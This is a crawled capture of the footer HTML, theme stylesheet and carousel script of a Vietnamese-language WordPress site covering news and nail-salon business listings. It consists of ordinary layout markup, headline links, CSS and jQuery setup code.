		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3352.2181060526427!2d-116.99248968481639!3d32.83947638095315!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x959761abd865b08a!2sB%C3%81O%20NAIL%20USA!5e0!3m2!1svi!2s!4v1626103751521!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></section>                            </div>
                                                        <div class="ct-col-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">BÀI VIẾT MỚI</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
											<li>
					<a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
									</li>
					</ul>

		</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="refined_magazine_advertisement_widget-2" class="widget refined_magazine_advertisement">
        <div class="advertisement_125x125">
                            <div class="advertisement-title">
                    <h2 class="widget-title">tin nghề Nails</h2>                </div>
                        </div>
        </section><section id="refined-magazine-post-slider-3" class="widget refined-magazine-post-slider">        
        <div class="refined-magazine-slider-container">
            <section class="section-slider">
                <div class="header-carousel">
                    <ul class="ct-post-carousel slider"  data-slick='[]'>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg 800w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2023/09/MY-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                        <img width="1000" height="574" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg 1000w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-783x450.jpg 783w" sizes="(max-width: 1000px) 100vw, 1000px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">Bán Tiệm Nail In FL</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">Cần Sang Tiệm Nail In Bethesda MD</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                            </ul>
                </div> <!-- .header-carousel  -->
            </section> <!-- .section-slider -->
        </div><!-- .refined-magazine-slider-container -->
        </section>        <section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Key word</h2><div class="tagcloud"><a href="https://baonailusa.com/tag/bantiem/" class="tag-cloud-link tag-link-47 tag-link-position-1" style="font-size: 12px;">bantiem</a>
<a href="https://baonailusa.com/tag/biendong/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 12px;">biendong</a>
<a href="https://baonailusa.com/tag/chinhtri/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 12px;">chinhtri</a>
<a href="https://baonailusa.com/tag/chungkhoan/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 12px;">chungkhoan</a>
<a href="https://baonailusa.com/tag/cophieu/" class="tag-cloud-link tag-link-60 tag-link-position-5" style="font-size: 12px;">cophieu</a>
<a href="https://baonailusa.com/tag/covid-19/" class="tag-cloud-link tag-link-56 tag-link-position-6" style="font-size: 12px;">covid-19</a>
<a href="https://baonailusa.com/tag/creditcard/" class="tag-cloud-link tag-link-81 tag-link-position-7" style="font-size: 12px;">Creditcard</a>
<a href="https://baonailusa.com/tag/doisong/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12px;">doisong</a>
<a href="https://baonailusa.com/tag/eliminating-credit-card-fee/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 12px;">Eliminating Credit card fee</a>
<a href="https://baonailusa.com/tag/giaitri/" class="tag-cloud-link tag-link-52 tag-link-position-10" style="font-size: 12px;">giaitri</a>
<a href="https://baonailusa.com/tag/goldmark/" class="tag-cloud-link tag-link-89 tag-link-position-11" style="font-size: 12px;">Goldmark</a>
<a href="https://baonailusa.com/tag/hoaky/" class="tag-cloud-link tag-link-34 tag-link-position-12" style="font-size: 12px;">hoaky</a>
<a href="https://baonailusa.com/tag/hoaky-tinmoidang/" class="tag-cloud-link tag-link-70 tag-link-position-13" style="font-size: 12px;">hoaky tinmoidang</a>
<a href="https://baonailusa.com/tag/hoan-tra-chi-phi-doanh-nghiep/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 12px;">Hoàn Trả chi phí doanh nghiệp</a>
<a href="https://baonailusa.com/tag/kimcuong/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 12px;">Kimcuong</a>
<a href="https://baonailusa.com/tag/kinhte/" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 12px;">kinhte</a>
<a href="https://baonailusa.com/tag/loai-bo-phi-ca-the/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 12px;">Loại Bỏ Phí cà thẻ</a>
<a href="https://baonailusa.com/tag/luat-lien-bang/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 12px;">Luật Liên Bang</a>
<a href="https://baonailusa.com/tag/lam-phat/" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 12px;">lạm phát</a>
<a href="https://baonailusa.com/tag/merchant-cost-forgiveness/" class="tag-cloud-link tag-link-78 tag-link-position-20" style="font-size: 12px;">Merchant Cost Forgiveness</a>
<a href="https://baonailusa.com/tag/mien-phi-ca-the/" class="tag-cloud-link tag-link-86 tag-link-position-21" style="font-size: 12px;">miễn phí cà thẻ</a>
<a href="https://baonailusa.com/tag/nails-supply/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 12px;">Nails Supply</a>
<a href="https://baonailusa.com/tag/nghenail/" class="tag-cloud-link tag-link-72 tag-link-position-23" style="font-size: 12px;">nghenail</a>
<a href="https://baonailusa.com/tag/nghenails/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 12px;">nghenails</a>
<a href="https://baonailusa.com/tag/ngungthughetnguoichaua/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 12px;">NgungthughetnguoichauA</a>
<a href="https://baonailusa.com/tag/oakham/" class="tag-cloud-link tag-link-90 tag-link-position-26" style="font-size: 12px;">Oakham</a>
<a href="https://baonailusa.com/tag/phapluat/" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 12px;">phapluat</a>
<a href="https://baonailusa.com/tag/sangtiem/" class="tag-cloud-link tag-link-69 tag-link-position-28" style="font-size: 12px;">sangtiem</a>
<a href="https://baonailusa.com/tag/sba/" class="tag-cloud-link tag-link-76 tag-link-position-29" style="font-size: 12px;">sba</a>
<a href="https://baonailusa.com/tag/sba-lynx-payment/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 12px;">SBA Lynx Payment</a>
<a href="https://baonailusa.com/tag/showbiz/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 12px;">showbiz</a>
<a href="https://baonailusa.com/tag/stopasianhate/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 12px;">Stopasianhate</a>
<a href="https://baonailusa.com/tag/thegioi/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 12px;">thegioi</a>
<a href="https://baonailusa.com/tag/thethao/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 12px;">thethao</a>
<a href="https://baonailusa.com/tag/thientai/" class="tag-cloud-link tag-link-57 tag-link-position-35" style="font-size: 12px;">thientai</a>
<a href="https://baonailusa.com/tag/thoitiet/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 12px;">thoitiet</a>
<a href="https://baonailusa.com/tag/tindoisong/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 12px;">tindoisong</a>
<a href="https://baonailusa.com/tag/tinmoi/" class="tag-cloud-link tag-link-64 tag-link-position-38" style="font-size: 12px;">tinmoi</a>
<a href="https://baonailusa.com/tag/tinmoidang/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 12px;">tinmoidang</a>
<a href="https://baonailusa.com/tag/tinthegioi/" class="tag-cloud-link tag-link-74 tag-link-position-40" style="font-size: 12px;">tinthegioi</a>
<a href="https://baonailusa.com/tag/tuyen/" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 12px;">tuyen</a>
<a href="https://baonailusa.com/tag/tuyentho/" class="tag-cloud-link tag-link-48 tag-link-position-42" style="font-size: 12px;">tuyentho</a>
<a href="https://baonailusa.com/tag/vaccine/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 12px;">vaccine</a>
<a href="https://baonailusa.com/tag/vietnam/" class="tag-cloud-link tag-link-33 tag-link-position-44" style="font-size: 12px;">vietnam</a>
<a href="https://baonailusa.com/tag/vinfast/" class="tag-cloud-link tag-link-61 tag-link-position-45" style="font-size: 12px;">VinFast</a></div>
</section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All copyright @ Baonailusa.com</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Mag and News by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215" id="mag-and-news-custom-js-js"></script>
<script type="text/javascript" id="mag-and-news-custom-pagination-js-extra">
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https:\/\/baonailusa.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215" id="mag-and-news-custom-pagination-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baonailusa.com/wp-content/themes/mag-and-news/style.css?ver=6.7.4
body_size: 1707
content:
/*
Theme Name: Mag and News
Theme URI: https://www.candidthemes.com/themes/mag-and-news/
Author: candidthemes
Author URI: http://www.candidthemes.com/
Description: Mag and News is a free Magazine WordPress theme. It is a child theme of Refined Magazine with added features and options. It is easy to use, customize and lightweight WordPress theme. In addition to that, this theme comes with one click demo import option, 9 added custom widgets and unlimited color possibilites. Furthermore, Mag and News is advertisement ready WordPress theme with SEO optimized code. Besides that, this theme support major and popular plugins. This free theme has best layout for blog column, home page advertisement area, related posts, etc. Similiarly, it has meta options, header and footer options, sidebar options, individual sidebar for single post and many more. This theme is Gutenberg ready, RTL compatible and translation ready WP theme. View Demos: https://refined.candidthemes.com/
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mag-and-news
Requires PHP: 5.2
Tested up to: 5.4
Template: refined-magazine
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready, rtl-language-support, footer-widgets, custom-header, three-columns, one-column, left-sidebar, news, blog
*/
h1, h2, h3, h4, h5, h6, .header-text, .site-title, .ct-title-head, .trending-title{
	font-family: 'Pathway Gothic One', sans-serif;
	letter-spacing: 1px;
}
body{
	background: #fff;
	font-family: Muli;
}
.widget-title:before, .widget ul.ct-nav-tabs:before{
	bottom: -4px;
	height: 4px;
}
.widget-title{
	font-size: 28px;
	border-bottom: 4px solid transparent;
}
.refined-magazine-featured-block .refined-magazine-col-2 .post-title,
.ct-post-overlay .post-content .post-title, .list-post .post-content .post-title,
.ct-first-column .post-title, .ct-grid-post-list .post-title{
	font-size: 22px;
}
.slide-details h2{
	margin-bottom: 5px;
}
.logo-right-wrapper, .logo-wrapper{
	padding-top: 50px;
	padding-bottom: 50px;
}
.cat-links a{
	line-height: 1.2;
}
.entry-title{
	padding-bottom: 8px;
}
.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(3){
	clear: left;
}

.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(2) {
	clear: none;
}
.refined-magazine-featured-block{
	margin-top: 7px;
}
article.post .refined-magazine-content-area,
article.page .refined-magazine-content-area{
	padding: 20px;
}
.ct-container-main{
	padding-top: 0;
	padding-bottom: 0;
}
.site-main,
.ct-sidebar-wrapper{
	background: #fafafa;
	padding: 20px;
}
.ct-header-carousel-section{
	padding-top: 20px;
}
.ct-carousel-single {
	margin: 0 10px;
}
.ct-header-carousel .slick-list {
	margin: 0 -10px;
}

.ct-header-carousel .slick-prev {
	display: block;
	left: 2px;
	z-index: 1;
	width: auto;
	height: auto;
}

.ct-header-carousel .slick-next {
	display: block;
	right: 2px;
	z-index: 1;
	width: auto;
	height: auto;
}

.ct-header-carousel .slick-next:before,
.ct-header-carousel .slick-prev:before {
	font-size: 30px;
	font-family: FontAwesome;
	color: rgba(0, 0, 0, 0.6);
	background: #fff;
	display: inline-block;
}

.ct-header-carousel .slick-prev:before {
	content: "\f104";
	padding: 2px 10px 2px 5px;
}

.ct-header-carousel .slick-next:before {
	content: "\f105";
	padding: 2px 5px 2px 10px;
}
.ct-below-featured-area{
	background-color: transparent;
}
.refined-news-thumbnail-col-post .ct-three-cols{
	padding-top: 25px;
}
.refined-news-thumbnail-col-post .ct-three-cols:first-child{
	padding-top: 0;
}
#secondary .widget-title:before, #secondary .widget ul.ct-nav-tabs:before{
	max-width: 100%;
}
.ct-three-cols{
	padding-top: 25px;
}
.ct-three-cols:first-child{
	padding-top: 0;
}
.mag-and-news-article-wrapper{
	margin-right: -15px;
	margin-left: -15px;
}
.mag-and-news-article-wrapper article{
	padding-left: 15px;
	padding-right: 15px;
}
.mag-and-news-article-wrapper:after,
.ct-post-list:after{
	clear: both;
	content: '';
	display: table;
	width: 0;
}
.show-more {
	position: relative;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-width: 1px;
	cursor: pointer;
	font-weight: 500;
	display: inline-block;
	font-size: 1rem;
	text-align: center;
	line-height: 1.2;
	text-transform: uppercase;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-decoration: none;
	border-radius: 0;
	max-width: 100%;
	padding:15px 40px;
	background: #e13131;
	color: #fff;
	margin: auto;
}
.show-more .fa{
	margin-right: 5px;
}
@media screen and (max-width: 767px) {
	.logo-right-wrapper, .logo-wrapper{
		padding-left: 0;
		padding-right: 0;
	}
	.logo-wrapper{
		padding-top: 30px;
		padding-bottom: 30px;
		text-align: center;
	}
	.logo-right-wrapper{
		padding-bottom: 30px;
		padding-top: 0px;
	}
	.site-title{
		font-size: 24px;
	}
	.site-description{
		font-size: 16px;
	}
	.container-inner{
		padding-left: 15px;
		padding-right: 15px;
	}
	.ct-container-main,
	body.right-sidebar #secondary{
		padding-left: 0;
		padding-right: 0;
		margin-top: 0;
		margin-bottom: 0;
	}
	.site-info .container-inner{
		padding-right: 0;
		padding-left: 0;
	}
	.site-main, .ct-sidebar-wrapper{
		padding: 20px 15px;
	}
}
@media screen and (min-width: 768px) {
	.site-title{
		font-size: 50px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col:first-child{
		padding-right: 2px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col:last-child {
		padding-left: 6px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col {
		padding: 3px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(1),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(2){
		padding-top: 0;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(3),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(4){
		padding-bottom: 0;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(1),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(3) {
		padding-left: 0;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(2),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(4){
		padding-right: 0;
	}
	.ct-below-featured-area .ct-three-cols:nth-child(3n+1){
		padding-right: 20px;
	}
	.ct-below-featured-area .ct-three-cols:nth-child(3n+3){
		padding-left: 20px;
	}
	.ct-below-featured-area .ct-three-cols:nth-child(3n+2){
		padding-left: 10px;
		padding-right: 10px;
	}

	.refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	.refined-news-thumbnail-col-post .ct-three-cols:nth-child(3){
		padding-top: 0;
	}

	#secondary .refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	#secondary .refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	.site-footer .refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	.site-footer .refined-news-thumbnail-col-post .ct-three-cols:nth-child(3){
		padding-top: 25px;
	}

	.ct-three-cols:nth-child(2),
	.ct-three-cols:nth-child(3){
		padding-top: 0;
	}

	#secondary .ct-three-cols:nth-child(2),
	.site-footer .ct-three-cols:nth-child(2),
	#secondary .ct-three-cols:nth-child(3),
	.site-footer .ct-three-cols:nth-child(3){
		padding-top: 25px;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://baonailusa.com/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215
body_size: 242
content:
jQuery(document).ready(function ($) {
//Post Carousel
    if ($('.ct-header-carousel').length > 0) {
        $(".ct-header-carousel").slick({
            slidesToShow: 3,
            accessibility: true,
            slidesToScroll: 1,
            dots: false,
            infinite: true,
            centerMode: false,
            autoplay: true,
            lazyLoad: 'ondemand',
            speed: 400,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        slidesToShow: 1
                    }
                }
            ]
        });
    }
});
jQuery(window).load(function($) {
    if ( jQuery('.mag-and-news-article-wrapper .two-columns, .ct-post-list .two-columns').length > 0 ) {
        var $container = jQuery('.mag-and-news-article-wrapper, .ct-post-list');
        // initialize
        $container.masonry({
            itemSelector: '.two-columns',
            columnWidth: '.two-columns',
            percentPosition: true
        });
    }
});